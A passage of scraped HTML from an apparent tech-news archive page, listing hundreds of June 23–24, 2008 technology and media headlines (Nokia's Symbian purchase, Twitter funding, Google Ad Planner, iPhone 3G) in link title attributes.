destiny, 5 ways to master bookmarks in Firefox 3, EU states back new sanctions on Iran, Google joins the Microsoft and Apple fraternity of delayed operating systems, Portable Gaming Solutions offers Xbox 360 laptops to the daring, Portable Gaming Solutions offers Xbox 360 laptops to the daring, McCain adviser apologizes for September 11 comment, Centrif Tries To Mix Bookmarking With Ask.com, Yapta: Tracking Airfare Changes Made Easy, Yapta: Tracking Airfare Changes Made Easy, Google to Introduce New Ad Buying Software for Demographic Targeting, Broadcom exec pleads guilty to lying to SEC (AP), Marc Benioff: No more status quo, Living the Well-Connected Life (PC World), Marc Benioff: No more status quo, Salesforce.com touts Web 3.0 as platform as a service, Google Moves In On comScore, Nielsen - Again, FCC preps puritanical broadband, YouTube Officially Launches Personalized Homepage, ReadBurner Expands to Support NewsGator Products, Gartner counts over 1 billion PCs served, Boxee Is XBMC with Newer Look and Social Flair [Screenshot Tour], 22-Year-Old Set To Sail The Mississippi On a Boat Made From Juice Cartons [Eco-crazy], New 10.5.4 seed shows Apple mending iCal, winding down, Google to offer audience measures for advertisers (Reuters), Yahoo Needs To Go Private To Right Itself, £170m cash call success for Johnston Press, BBC rules out licence fee cash to aid rivals, Here’s one they made up earlier, Lucy Mangan on The Apprentice runners-up, The shocking story of the newspaper crime reporter who knew too much, Barclaycard faces Ofcom scrutiny over silent calls, The question: Is this the end for Primark?, Youths ‘buy violent games online’, Radio digital switchover proposed, Washington Post editor to step down, Nuvation shows off air hockey-playing robot, Monitor110 Whacks 30% of Staff, In Talks With Reuters, A Twitter emergency broadcast system in the works, Spaniards Take the Movie <i>Office Space</i> Very Seriously [Stress Relief], Austin Ventures drops $50 million to form Atcor Holdings, McCain Proposes $300 Million Prize to Develop Next-Gen Battery for Cars, Cybernetic Cryo-Suits [John McCain], Kidnapped reporter freed by militants, SmugMug goes after prosumer photags with SmugVault, Facebook Seeking Free Labor to Translate and Localize Facebook Into 55 More Languages, Tech news site CNET gets a major redesign, to make our eyes bleed less, Ruby flaws send security researchers into shock, Polly Toynbee: The miserablists need a politics they can believe in, Sam Wollaston on last night’s TV, Supreme Court to hear DSL antitrust case; FCC, DoJ at odds, Elisabeth Mahoney: Radio review, Video: Psystar makes a convincing fake Apple, Microsoft fights gaming Trojan menace, Cable girl: Lucy Mangan on Denise Richards: It’s Complicated, Salesforce.com marches on IBM’s Notes business, Paul Howlett’s TV film picks: Sky Captain and the World of Tomorrow | Rob Roy | LA Confidential, D-Link updates DNS-323 NAS unit with BitTorrent client, Watch this: What Happened Next | Wasted | The Culture Show | Imagine …, ICANN to vote on new Internet domain names, Keep two different Gmail accounts open at once with CookiePie, Google to announce new media research tool AdPlanner, Cillian Murphy Will Be The Last Thing HD DVD Sees Before It Dies [Goodbyes], Hacker changes news releases on sheriff’s Web site, This just in: Newspapers not dead yet, Portable Gaming Solutions Will Cram Your 360 Into a Suitcase for $550 [Xbox Laptop], Supreme Court To Investigate If AT&T Is Violating Antitrust Laws With Wholesale DSL Pricing, Supreme Court To Investigate If AT&T Is Violating Antitrust Laws With Wholesale DSL Pricing, Overstock CEO offers $75,000 for Wall Street’s soul, Kohjinsha SX-series convertible tablet edges out of UMPC territory, Kohjinsha SX-series convertible tablet edges out of UMPC territory, Are social ads getting too much? Try “FriendRank”, Sandvine: close to half of all bandwidth sucked up by P2P, Broadcom cofounder Henry Samueli reaches plea agreement, admits he lied to SEC, Broadcom cofounder Henry Samueli reaches plea agreement, admits he lied to SEC, If You’re Going To The Angelina Jolie Wanted Screening, Get Your Butt Over There, Facebook Adds 55 More Languages to Translations Application, Leslie faces rape inquiry, Linux Foundation points finger at Nvidia, The race is on for solar grid parity; what will happen to demand?, The Breast Motion Power Generator is a Genius Idea [Breasts], Lego Secret Vault Contains All Sets In History [Lego Sets], Readybot cleans a living room, our hearts continue to flutter, Symantec Bundles New Data Center Suite, ‘Clank,’ ‘Hot Shots’ keep PSP humming (AP), Washington Post Executive Editor to retire (Reuters), CableCARD uptake abysmal as most wind up in set-top boxes, Elite Tech News #12: The How Depressing Episode [podcast], D-Link introduces DIR-628 sub-$100 5GHz-capable 802.11n router, Broadcom exec pleads guilty to lying to SEC (AP), Can The News Be Held Back?, Can The News Be Held Back?, 1.5 Million Australian Students Dump Outlook/Exchange For Gmail, Comcast’s Fandango Buys Movies.com Site, Microsoft’s First Step In Accepting OpenID SignOns - HealthVault, Why Are Newspapers Screwed? Because They Don’t Deliver News, Ignite! Velocity, FCC to Verizon: Phone switching data not for marketing use, Q&A: THQ will use wrestling license business model for Ultimate Fighting Championship games, iPhone Japan and Other International Pricing, Of Parascale & Other Cloud Computing News, New Home Page Unveiled At Yahoo AU, John Lewis’ Ultimate kitchen combo includes obligatory LCD TV, LinkedIn and The Strange Case of The Disappearing Market, John Adams New Job: Fix Twitter, Google Map Maker, Apple, iPhone drawn into touch computing patent lawsuit, Google plans new Internet measurement tool, Jaxtr Finally Enables Out-of-Network Calling, Raises $10 Million, Jaxtr Makes International Calls Cheap and Easy; Raises $10M to Go Global, Jaxtr raises $10 million to expand cheap international calls, Jaxtr launches another new phone service, Behind Goldman’s XM-Sirius Slam, Virgin Mobile introduces unlimited calling plan (AP), Visa business network boosts Facebook’s ad efforts (AP), The High-Tech Job Capital Is…The Big Apple?, Sorting Out Truth From Fiction In The Cable/Telco Customer Retention Mess, Sorting Out Truth From Fiction In The Cable/Telco Customer Retention Mess, Why Nokia Acquired Plazes, a Location-Based Social Network, Why Nokia Acquired Plazes, a Location-Based Social Network, Evernote’s Launches Publicly, Announces Upcoming API, FACTBOX-Shine comes off India’s economic “miracle”, Aygo speakers / earbuds aren’t nearly as cool as the car, Aygo speakers / earbuds aren’t nearly as cool as the car, Evernote Opens to All: Fantastic Promise, Disappointing Execution, Evernote Opens to All: Fantastic Promise, Disappointing Execution, Geek Squad: Best Buy’s secret sauce?, The Times and I.H.T. Study Web Merger, Guilty Plea Expected in Broadcom Case, Daylife’s API for the News, Lenovo prepping business-oriented ThinkPad SL series, Lenovo prepping business-oriented ThinkPad SL series">23</a></td>
                        <td><a href="/2008/06/24/" title='Scareware package greets marks by name, Readers Respond to "8 Things We Hate About IT", Dennis Publishing to launch online driving magazine iMotor, Google Map Maker, map maker, make me a map (of the 3rd world), Typhoon Touch Technologies sues everyone for infringing touch computing patents, IPC buys Mousebreaker magazine, Mecom boss David Montgomery axes 30 journalists at German paper Berliner Zeitung, Television Shows Now Available on iTunes Australia, Judge sets Facebook hearing status to ‘private’–hmm, Tech: It’s Where the Jobs Are, Divers find bodies in sunken Philippine ferry, More real-time quotes on Google Finance, Video: Knight Rider GPS asks, “Michael, where do you want to go today”, UK Gov’t Tells ISPs They Need To Play Copyright Cops For Record Labels, UK Gov’t Tells ISPs They Need To Play Copyright Cops For Record Labels, Virgin Mobile introduces unlimited calling plan (AP), Nokia buys Symbian, turns software over to Symbian Foundation, Yoono Raises Another $4M, Public Beta Launch Today, Yoono Launches Public Beta, Scores $4 Million in Funding, Blackberry Kickstart can’t avoid paps, gets photographed yet again, Scientists figure out how to momentarily store images in vapor, Scientists figure out how to momentarily store images in vapor, Alvine Pharmaceuticals raises $26 million for disease research, ‘We’re still not a very tolerant society’, Readybot is a Robot Maid for Cleaning Your Stuff, Version 0.1 [Robots], Roundup: Broadcom backdating, games at work, and more, Nokia buys Symbian, opens it for war with Google Android, Heinz pulls Deli Mayo gay kiss advert, SMG reborn as stv Group, As leading Chinese video sites Tudou and Youku battle on, more reasons emerge for 56.com’s downtime, Hacking away, Hacking away, Panasonic to Have 37-Inch OLED Panels on Sale By 2011? [Rumor], Panasonic working on 37-inch OLED TV? They’d better be., Nokia Acquires Symbian; Takes on Google’s Android, Nokia Acquires Symbian, Opens It Up, Before Getting Bought By Verizon Wireless, Alltel Tried To Buy Sprint, T-Mobile And AT&T Wireless, Nokia Buys Symbian, Possible Google Android Delays, Keeping kids safe in a digital world, UK clamps down on bus-spotting terror menace, Nokia Acquires Symbian - Goes Open Source, Garry Lace joins Admedia, Olympic venue security bolstered by missile launchers, Nokia in full buy-out of Symbian, Nokia grabs control of Symbian - then gives it away, Eleeno Cyber Digital Watch: Time-Confusion Fashion Fusion [Watches], Logitech’s QuickCam Vision Pro is Mac only, Logitech’s flagship QuickCam Vision Pro is Mac only, Red Karaoke Launches in the U.S.; Listen to Me Butcher Bon Jovi, A step in the right direction: Widget company Clearspring passes ad audit, Hands-On Knight Rider GPS (Verdict: It’s KITTastic) [GPS], Mio’s Knight Rider GPS Test Drive Video (Verdict: It’s KITTastic) [GPS], Mio’s Knight Rider GPS Test Drive Video [GPS], Spanish company hopes to stir up U.S. karaoke social networking, CERN declares Large Hadron Collider perfectly safe, Hands on: Zoomii breathes life into Amazon’s bookshelves, Nokia Brings Symbian Aboard in Buy-out, Forms “Symbian Foundation” [Symbian], Nokia Pwns Symbian [Symbian], Nokia Helps Buys Symbian, Turns it Open Source [Symbian], T-Mobile reveals plans for pro-rated ETF, News to know: Vista reliability; Nokia-Symbian; Open source drivers; diversITy, TV ratings - June 23: BBC’s Primark Panorama documentary watched by 4.2m, Nokia to buy Symbian outright, launches app effort, PS3 sale price spurs costs Sony dear, BT and Siemens slammed over prisoner call rates, J.C. Penney Pretends To Be Mortified By Teen Sex Ad, Lenovo to offer new ThinkPad line for SMBs, Evernote releases its brain-aiding software to the public, Intel Atom 230 ultra low-power desktop CPU, Tech luminaries’ good-byes to Gates, Jimmy Leach joins Independent to lead web push, Photos: Let there be light off the grid, Gates’ big send-off, Multi-Monitor Home-built Desk for Two [Featured Workspace], 3-D chat room company IMVU hits 20 million members, IMVU Reaches 20M Users, Virtual Economy Still Strong, Lenovo throws arms and legs around SMBs, Ricoh’s 12 megapixel GX200 for the undecided, Ricoh’s 12 megapixel GX200 for the undecided, Robot snakes slither forward, Robot snakes slither forward, Adobe update foils Reader and Acrobat exploits, Paperless Tickets: Inconvenience In The Name Of Convenience, Paperless Tickets: Inconvenience In The Name Of Convenience, Heart Internet spreads the <strike>love</strike> passwords, Scrapblog Gets Distribution on the High Seas, Orange launches dance-powered phone charger, Want to go green collar? Another job resource, and some advice, Free medical tool tackles disease, Visa business network boosts Facebook’s ad efforts (AP), Conceptual “Wiimote in 2010″ Mixes Fantasy with More Fantasy [Wii], Helio Closing Stores. Time To Hang Up?, Police detain Tariq Aziz’s cigar case, Visa taps into Facebook following, CenterNetworks Party At Drop.io HQ, SunRun takes first $12M for “dominant” solar installation model, Thoughts about backing up digital photos in the field, Apple following iPod, PS2 model to sell 23m iPhones in one year, <i>Beast With a Billion Backs</i>, New <i>Futurama</i> DVD, Out Today [Futurama], Evernote 3.0 now open to all, still awesome, Plan to protect children online unveiled, ProxMox: The high-performance virtualization server for the rest of us, Find the Cleantech Job of Your Dreams with CleanLoop, Make Vista Use Multiple Cores to Speed Boot Time [Windows Vista Tip], Jaxtr Gets $10 Million, Offers Out of Network Calls, First team sets a date for Google Lunar X-Prize attempt, It’s time for a close-up look at mobile porn, Kangaroo: competition concerns over joint-venture web TV, Yahoo: We’re Not Shutting Down Yet! (YHOO), Tools for the Equity Research Toolbox, What Does Microsoft Really Want?, Green builder Serious Materials scoops up Aspen Windows, Mossberg Has Power to Make Companies Tank, Soar [The Power Of The Press], Facebook And Visa Team Up To Target Small Businesses, Cellphone security seen as profit frontier (USATODAY.com), ‘Bad Company’ not an elite squad, but still finds the target (USATODAY.com), Al-Jazeera: Arab-language network buys up ITN footage, Power assisted Live Luggage ready to “world premier”, Power assisted Live Luggage ready to “world premier”, ICANN: Meddling with DNS poses security problem, Video: Watch the Smooth Radio TV ad, Google preps conflict of interest-tastic web analytics tool, Mobile phone battery dead? Try dancing (Reuters), Smooth Radio: camera turned on album sleeves in ad campaign, Virgin Mobile jumps on flat-rate bandwagon, Tapehead Inspector Is Coming For Your Tapes [Clips], SEC eyes new rules to limit credit ratings’ role: WSJ (AFP), eBay calls for end to grey import laws, Room For Yet Another TV-On-The-Web Service? Yes, Says TV-On-The-Web Startup TidalTV, Symbian: Android for the rest of us?, BarCamp Nairobi Technology Survey, BarCamp Nairobi Technology Survey, No reprieve: XP phase-out begins June 30, Rearden Commerce extends mobile concierge deal with American Express, New brief on DARPA’s Vulcan engine, Dealzmodo: Free Sirius Radio With Purchase of Lamborghini [Deals], Premier European Singing Community RedKaraoke Launches in U.S., Guitar Hero: On Tour for the DS now on sale, Guitar Hero: On Tour for the DS now on sale, Exclusive: Meemix Gives Customization And Widgets To Musicians, Parallels, Quest Tag Team for Desktop Virtualization, Salesforce.com Aims to Grow Into a Utility Computing Power, Evernote 3.0 Polishes Interface, Adds Mac Client [Featured Download], UK gaming industry said to be suffering decent-designer drought, Start-up sues Google over e-mail switching tool (Reuters), Google Trends Showdown: Expedia vs. TripAdvisor, Nokia to Buy Symbian to Thwart Google, Apple, BBC plans £68m network of ‘ultra-local’ video news websites, Spansion and Virident tout low-powered EcoRAM for data centers, Scientists Build Portable Life-Signs Detector: Tricorder 1.0 [Tricorder], Valley Bigwig Says Google is a “Total F–ing Train Wreck” True?, European 3G subscriptions seen topping 100 million (Reuters), Ricoh Bumps Up Megapixels with the GX200 Camera [Digital Cameras], JVC’s 42-inch LT-42SL89 / 46-inch LT-46SL89 LCD HDTVs nab July ship date, Yahoo (YHOO) Getting Cheap Enough For LBO Firms To Pounce, CCTV cameras ‘taught to listen’, Web’n’Walk falls over, Tiny capacitors may overcome physical limits of hard drives, Bloke crams 13 into Volvo S70, aTunes Organizes Your Music Collection [Featured Download], Photos: The unbridled spirit of Kentucky, Methanol fuel cell powers ruggedized computers, Microsoft says ‘hasta la vista XP’ – well, kinda, Orange’s Dance Charge finally makes dance meaningful, The New Music Business: Enabling Musicians To Take Advantage Of New Business Models, The New Music Business: Enabling Musicians To Take Advantage Of New Business Models, Green news harvest: Home Depot to recycle CFLs, ‘peak carbon’, Symbian Mobile Platform To Become Free, Rivaling Android & iPhone, Bored With Web 2.0? Demand Change, Search Illustrated: Business To Consumer Credibility Through Optimization Of Content, Kohjinsha SX Series: For When Your Mini-Motebook Obsession Grows Up [Laptops], Kohjinsha SX Series: For When Your Mini-Notebook Obsession Grows Up [Laptops], Animoto Now Available For Commercial Use, Google The “Moral Compass” Of The US Justice System?, Automated profiling tech is crap, says Home Office, Google Adds “Report Images” To Web Search Results, MacBook Air SuperDrive super hack makes it work with any computer, Economy on brink of recession, Greenspan says, First Symbian Foundation handsets due in 2010, Nokia steps up mobile internet push with Symbian acquisition, It’s Not Just The Ads: Real People Don’t Like Office, Vista (MSFT), Kid Rock’s surprising take on illegal downloading, How a 730-Ton Ball Kept the Second Tallest Building From Falling During the Chinese Earthquake [Chinese Earthquake], Google Lets You Change the World with MapMaker, California joins Usenet-bashing, asks ISPs to block access, Open It Online Sends Documents Straight to Your Online Editor [Featured Firefox Extension], Details emerge on XM Phoenix handheld satellite radio, Virgin Mobile Ponies Up Cheapest Unlimited Calling Plan: $80/Month [Virgin Mobile], First Thoughts On The N95, ‘Solar as a service’ provider SunRun pulls in money, $840 32-inch Digital Photo Frame is Complete Idiot Bait [Idiocy], Google Introduces Map Maker For “Uncharted” Regions, Cozying up on Twitter, Ecomodo - The Best of Treehugger [Roundups], CoAir: world’s first UWB chipset with wireless, coax and gigabit Ethernet, CoAir: world’s first UWB chipset with wireless, coax and gigabit Ethernet, PhoneFusion Brings Enhanced Visual Voicemail to BlackBerry, Logitech QuickCam Vision Pro Webcam For Macs, Like iSight but Better [Webcams], Find Album Art at AllCDCovers [Album Art], Force listeners onto DAB by killing FM, McCain Advisor: We Don’t Need Facebook; They’re Not Our Voters, Leaked TV Episodes Popular on BitTorrent, Why Nokia’s Buying Symbian: Apple, RIM, Google, Others, Google tool lets advertisers scrutinize site stats, SAP chief: Big software isn’t going away, Fresh Look At IMVU, Mini-MMO With Big Numbers, Comedy UK social network berates moaning users, Taking on “fake neutrality” at Personal Democracy Forum, Web 2.0h Yeaahh!! [T-shirts], Nokia’s $560 N78 now available in US, Nokia’s $560 N78 now available in US, CleanLoop tackles clean-tech skills shortage, Florida congressman defends giving borrowed speech (AP), Zakaria Quote Of The Day, Hear Steve Wozniak Speak at the Social Networking Conference, Yahoo licenses neighborhood map data, Yahoo licenses neighborhood map data, Nokia N78 Released in the US [Announcements], Farewell then, Symbian, A Night With Bill Gates’ New Big Hairy Vision [Bill Gates Retirement Party], One More Holdout Gives Up: Liz Phair’s “Exile In Guyville” Comes Home To iTunes (AAPL), Tibco boosts BI with Insightful buy, PopCap Games takes a stab at games in China, Cisco ignites the web via WAAS and deformed arms, Update: Nokia buys rest of Symbian, will make code open source, iRemember Fixes iPhone’s Cookie-Forgetting Problem [IPhone], Komplett closes retail ops across Europe, Woman finds brand new grenade in backyard, Mobile phone battery dead? Try dancing, Visa Business Network Boosts Facebook’s Ad Efforts, Samsung to release T-DMB-packin’ YP-P2 in South Korea, James Murdoch calls daily/Sunday integrations ‘cost-cutting exercises’, Technology Leaders Favor Online ID Card Over Passwords, How Will AT&T React After Nokia’s Symbian Buy? (PC Magazine), Ruby creators warn of serious flaws, Google’s Gmail verboten in Germany, Google brings the hurt to comScore, Animoto Launches Video Solution for Businesses, European 3G Subscriptions Seen Topping 100 Million, After Steve Jobs: Handicapping Apple’s back bench, Philippe Starck: French designer to front BBC2 reality series, Google Map Maker: Crowdsourcing Cartography, Tech Policy Poll, How to Consolidate Firefox 3’s Chrome [Screencasts], Using Technology to Bring Politics Out of the Darkness, Will WiMax impact your business this year?, Switching languages can also switch personality: study, Lessig: Don’t fall into the four-year trap, Lessig: Don’t fall into the four-year trap, Alltel tried to buy Sprint, T-Mobile and AT&T as a public company, Nokia grabs its future with Symbian buy, Alltel tried to buy Sprint, T-Mobile and AT&T as a public company, WPP: Sir Martin Sorrell asks again for information from takeover target, Merchants call credit card industry’s bluff on compliance, Oberon Media CFO Epstein Out?, Lehman: Another Kind-Of Bullish YouTube Revenue Estimate, Iran says EU sanctions could hurt nuclear diplomacy, Google Ad Planner Launches, Offers Site Demographic Profiles, Nokia to buy rest of Symbian, free its software (AP), AT&T to boost online content distribution (Reuters), Atari Sues Websites Over Pre-Release Reviews Of Games, Atari Sues Websites Over Pre-Release Reviews Of Games, SearchMe Launches Stacks, Gets Serious About Search Relevance, BBC video network: Newspaper Society warns of dangers for local press, Nokia to Up Symbian Stake to 100%, Then Open it Up, Real-Time Stock Quotes Now Available for NYSE on Google, CNBC, Video: Watch an unseen Pushing Daisies clip, Lian-Li’s Tyr X2000 HTPC / gaming chassis towers in black, Lian-Li’s Tyr X2000 HTPC / gaming chassis towers in black, Methanol Fuel Cells to Power Military Laptops [Laptops], Turn Your Xbox 360 into a Streaming Netflix Player [Xbox 360], Nokia to Buy Remaining 52% of Symbian, I’ve Had Enough of “Live” at Conferences, John Leslie claims he faces ‘trial by media’, iPhone and iPhone 3G comparison shot arrives, only one can emerge victorious, First Side-by-Side: iPhone Vs. iPhone 3G [Iphone Vs Iphone 3g], O2 Offering iPhone 3G Contract Signups Prior to July 11th?, Nokia Buys Symbian as Mobile-Phone War Escalates (NewsFactor), Memeo launches Share for sending photos to grandma, Self-Publish Your Own Magazine With MagCloud, How To: Make Windows Vista Boot Faster With Multiple Cores [Windows Vista], Robot snakes slither forward, What’s Obscene? Google Could Have an Answer, Trojans exploit Mac OS X ARDAgent flaw, Helio’s Ocean 2 spotted on multiple videos, Thanks To Our Generous SAI Sponsors, SocialMedia to Push Privacy Boundaries with Social Banner Ads, Scandal-hit Siemens now ’squeaky clean’, John Leslie’s statement, Important News! Kathy Griffin Never Slept With Steve Wozniak [Steve Wozniak], It’s Time For Our Annual TechCrunch Event at August Capital, Daewoo Lucoms hops in low-cost laptop game with Lukid, Judge presses for more from Microsoft, Judge presses for more from Microsoft, Put the Instinct in a YouTube Clip, Sprint Will Give You $20 [Instinct], Orgies and apple pie: Google Trends used in obscenity case, Blockbuster, PayPal team up for payment method, Blockbuster and PayPal team up for payment method, Streetread organizes ticker symbols and business news in one place, Adobe releases security updates for Reader, Acrobat, Sources: Microsoft And Yahoo Talks Back On, Video: Jeff Jarvis and the Future of Journalism part 1, Video: Jeff Jarvis and the Future of Journalism part 2, McFly album Radio:ACTIVE to be given away free with Mail on Sunday, Origami Iron Man Has a Reasonable Handicap [Iron Man], Offshore wind power park to energize Delaware homes, Microsoft VP confirms Windows 7 ship date: January 2010, Rackable’s super efficient gear fills the cloud, Kodak to buy back $1 billion in shares (AP), Symbian, iPhone & the New Mobile Reality, YourCause: Connect with Others to Make a Difference, Mr. Google, Tear Down This Google Trends Wall!, Mr. Google, Tear Down This Google Trends Wall!, A Video History of Dyson Upright Vacuums [Dyson Vacuums], Building a ‘greener’ flashlight, UK ISPs, record labels in talks over P2P warnings for users, MakeMeBabies Predicts What You and Your Lover’s Kid Will Look Like, Broncus Technologies lines up venture debt financing for emphysema treatment, Congress Trying To Make It Legal To Ignore Tax Planning Patents, Microsoft and Yahoo In Talks: Two Sources Say “Search Only, Not Buyout”, iPhone 3G to launch at 8am on July 11th?, Yahoo’s stock is soaring as the Microsoft buyout rumors commence, Motorola gets official with GPS-packing MING A1600, A1800, SAP’s new success strategy: Hire more ‘C’ students, BBC video service put to the test, Cellphones-For-Seniors Service GreatCall Raises Another $38 Million, SeeSaw Networks raises $3.3 million for out-of-home media, Dance Charge Prototype Powers Phones By Your Furious Robot Moves [Dance Charge], San Franciscans prep monument to US prez, Cisco expands software for datacenter virtualization, Searchme Now Lets You Browse Flickr and YouTube, Universal Service Fund should be “blown up” like Death Star, Wordpress 2.6 Beta 1 Is Now Available, NewsJunk: Fast-Breaking Political News (for Obama-maniacs), Ad Agency To Internet: Take Down That Teen Sex J.C. Penney Ad!, Exclusive Video Tour of Lego’s Secret Vault [Gizmodo Goes To Lego], Google Adds NYSE Real-time Quotes [Google], Reminder: Lego’s Secret Vault Holding Every Set Ever Made [Giz Goes To Lego], American Airlines to test in-flight WiFi tomorrow, Bill Gates is Going to Have One F’ed Up Retirement [Photoshop Contest], Mark All Unread Messages as Read in Gmail [How To], Almost half of malicious sites tied to 10 networks, Will Google Make ComScore, Nielsen Squirm?, AT&T Makes Its CDN Move, Wikia Search Launches Analytics and Site Tools; Get Details on Queries and Contributions, Updates come for CorelDRAW X4, FCC Member, Lessig Unveil U.S. Broadband Initiative (PC World), American Airlines set to test in-flight Web access (AP), Google Finance gets real-time NYSE ticker updates, Google Finance gets real-time NYSE ticker updates, GroupM: Online, Mobile, Gaming To Get 15% Of Global Ad Spending In 2009, Microsoft said slow to fix document glitches (Reuters), Yahoo’s Dangerous Stock Dip (Hey, Microsoft, Don’t Blow It!), SmartHeat applies for NASDAQ stock listing, Drop your new Samsung Instinct into a YouTube video, win $20, DARPA’s Vulcan engine combines turbo jet with scramjet, faces will melt, JC Penney wants nothing to do with free viral advertising, Russia’s Holding for the iPhone, Microsoft staffing up Mac unit, Microsoft staffing up Mac unit, Recoding Industry Calls Radio ‘A Kind Of Piracy’, Nokia bids for software group Symbian (AFP), Physicists Figure Out How to Store Images in Vapor; World’s Sweetest Bong Imminent [Science], Microsoft denies Windows XP a last-minute reprieve, Most consumers willing to pay for hybrid cars, Kindling: Digging for Small Companies and Groups - 50 Invites, Scrapblog Powering Carnival Cruise Scrapbooks, Everyone is bullish on Mac development — even Microsoft, Virident Makes Flash Memory Go Green, Dan Kennedy: Scott McLellan’s criticisms of the Bush administration have made him an unlikely hero in Washington, Slife Time Tracker Redesigned, Now Free [Featured Mac Download], Lightning Review: Western Digital’s 320GB 7200RPM Scorpio Black Laptop Drive [Reviews], Party Like a Rock Star at SummerMash Los Angeles, Antro Solo gas-electric hybrid promises 150 mpg, Microsoft (finally) releases Mac Office converters, Microsoft (finally) releases Mac Office converters, Fighting the Android: Nokia buys and open sources Symbian, Mobile gaming application In-Fusio raises round, Interview: Carter Maslan On Google’s Local Business Center Upgrade, Interview: Carter Maslan On Google’s Local Business Center Upgrade, GreatCall raises $38 million for simple Jitterbug cell phones, Presdo Event Manager Has a New Doodad, Suit accuses Google of trade secret theft, Vimeo: Hey, People Are Watching Our Videos!, Dashwire 2.0 improves phone-management software, Twitter finally gets its new round of funding led by Sabet and Bezos, Twitter Funding Partners Revealed; Prepare to be Amaz(on)ed, WiiHD’s homebrew guide: hacking doesn’t get much easier than this, WiiHD’s homebrew guide: hacking doesn’t get much easier than this, The Ant Commandos’ Wireless Bass Guitar For Guitar Hero, Rock Band [Guitar Hero], Smilebox’s Media Presentation Tool Now For Macs, The Top 20 Firefox 3.0 Compatible Themes Worth Upgrading For, Daily Debrief: Bill Gates reflects on the past, looks ahead, Yahoo gears up for investor road show - as Microhoo talk of sweetened partial deal, Revealed! Google’s Secret AdPlanner, Does Creative Commons Work? Check Out the New Case Studies Database, Does Creative Commons Work? Check Out the New Case Studies Database, What’s a 404 to Do?, Twitter Announces Their Funding, Calls Itself A Communication Utility, Israeli guard kills self at Sarkozy farewell, Coalition seeks federal nudge for broadband (AP), Trend Micro proposes better mousetrap: cloud-based, Group says Google a top source of badware, Cellphone Concept Features Shape-Shifting Screen [Design], Testers give Microsoft’s Entity Framework a no-confidence vote, Microsoft talking deal, not buy with Yahoo, Microsoft talking deal, not buy with Yahoo, WSO2 beefs up ESB, Sensitive Number Finder Detects Insecure Personal Data [Featured Download], Genius’ SP-T1200 speaker system loves to be touched, Genius’ SP-T1200 speaker system loves to be touched, If You Carry A Blackberry And Are Paid Hourly, Do You Count Checking Your Email As Time Working?, If You Carry A Blackberry And Are Paid Hourly, Do You Count Checking Your Email As Time Working?, Does Your Gmail Suck Too?, The Camoria Camera Documents Your Memories Based on Feelings [Design], Apple’s iPhone 3G to go on sale at 8:00AM on July 11th?, Amazon’s Bezos Invests in Twitter, Analysts: New Apple iPhone will cost $173 to make (AP), Yoono pulls in $4M to shoot down Flock, misses the mark, Internet-based care aids blood pressure control (Reuters), Twitter Closes Funding Round: Spark Capital, Jeff Bezos Join, BlackBerry Bold on Video: My, My What a Pretty UI [Blackberry Bold], June 2008 California Fire Maps, Wireless hospitals systems can disrupt med devices (AP), Force3D, Asustek, GeCube roll out Radeon HD 4850, 4870 series cards, City Room: Google Expands New York Footprint, Doha, Qatar: A Future City as Envisioned by Syd Mead [Future City], Google Map Maker: Unleash your inner cartographer, Google Map Maker: Unleash your inner cartographer, Clorox on Brita cartridge recycling: Not so easy, Briefly: 8AM iPhone rumor; iTunes TV shows for Oz; iPhone 3G parts, New York: More Geeks Here Than Silicon Valley, Florida to buy chunk of Everglades from sugar firm, Yahoo stock rebounds on reports of Microsoft talks (AP), SpotJots Combines Microblogging with Geolocation, Radio airplay is “a form of piracy”, Hoodeo Tries To Match You With Your Ideal Neighborhood, The HIS iClear Card Solves Your Noisy Video Card Problems (I’m Confused) [Nothing Card], Kodak to Buy Back $1 Billion in Shares, Microsoft Extends Support for Windows XP To 13 Years (NewsFactor), Virgin Mobile Offers Unlimited Pay-As-You-Go Plans (NewsFactor), Bill Gates: It’s a Wonderful Life, Is Google Ad Planner Getting Its Data From The Google Toolbar?, How Can I Create a Keyboard Shortcut to Firefox’s Add-ons Window? [Ask Lifehacker], iPhone 3G Takes About $173 To Manufacture Says Estimate [IPhone 3G], Charter Suspends Plan To Sell Customer Data to Advertisers, Intel’s 2.8GHz Core 2 Extreme Mobile X9000 gets tested, Clinton returns to Senate to tears, cheers, Take-Two’s Shares Briefly Hit EA’s Buyout Price (TTWO, ERTS), Digital politics: The future is broadband, not Facebook, Digital politics: The future is broadband, not Facebook, Internet for Everyone campaign aims to bridge digital divide, Memorex SimpleSave is Easy DVD Recording For Your Grandparents [Memorex Dvds], Debate Over New Top-level Domains Drags on (PC World), Photos: A century of tanks, Coders now can try mobile Ubuntu Linux, News.com Daily Podcast: What Symbian buy means for Microsoft, Google, and consumers, Shop Socially With Kazowie [The Startup Review], Nokia dishes out OS2008 Feature Upgrade for N810 / N800, The Dani People of Papua with a Sony Vaio Laptop [Photos], Microsoft merger rumor prompts Yahoo trading, SearchCap: The Day In Search, June 24, 2008, SearchCap: The Day In Search, June 24, 2008, New group makes broadband a national priority, Microsoft tools address SQL injection attacks, New York Stock Exchange releases real-time quotes for the masses, Symbian’s new mobile-app role, Symbian deal a catalyst for smartphone competition, A-DATA Turbo Series CF 350X Is the World’s Fastest Compact Flash Card [A-Data], Twellow: The People Search That Twitter Should’ve Built, A123 Systems plugs lithium-ion batteries into power grid, Using Google Trends To Determine ‘Community Standards’ Of Obscenity, Tweet this: Money and a promise from Twitter, Using Google Trends To Determine ‘Community Standards’ Of Obscenity, EMobile’s Japanese Ad Equates Obama with a Monkey to Sell Phones [Racism], Intel’s Centrino 2 chips mushrooming on retail sites, Analyst sees Micron joint venture, SanDisk as possible targets for Seagate, Analyst sees Micron joint venture, SanDisk as possible targets for Seagate, Motorola announces MING A1600 and A1800 with little fanfare, Hitachi Boosts Blade Options, HuffPo wants to be a newspaper, Badkamer: Save Bathroom Space With Fixtures That Slide on Rails [Space Saver], Blimp joins anti-smuggling patrols off Florida, The Best and Worst Microsoft Products, Send Us Your iPhone App Demo Video, Google helps advertisers figure out website demographics (AFP), Jerry Kaplan on Gates’ transition, Jerry Kaplan on Gates’ transition, Add High-Res Icons to Your Windows Apps in VMware Fusion [Vmware Fusion], Presented By:, Obama’s Secret Digital Weapon, Anne Hathaway’s ex arrested on fraud charges, EA Games aiming to bundle peripherals with games, Nokia buys Symbian, opens up smartphone software (Reuters), Managed Database Service a Homerun for Major League Baseball, Managed Database Service a Home Run for Major League Baseball, Could iPhone smoke the Kindle?, An Easy Guide to Wii Homebrew [Wii], Google Introduces Tool for Planning Online Ad Campaigns (PC World), Alerting All Stalkers: You Can Find Me Here, Bits: The High-Tech Job Capital Is  New York?, Startup launches free search tool for virtual environments, Microsoft promises to support 